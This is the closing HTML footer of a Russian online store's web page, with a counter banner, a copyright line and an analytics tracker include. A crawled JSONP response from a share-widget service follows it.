<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769913173546380
body_size: 397
content:
cb__utl_cb_share_1769913173546380('1ea92d09c43527572b24fe052f11127b');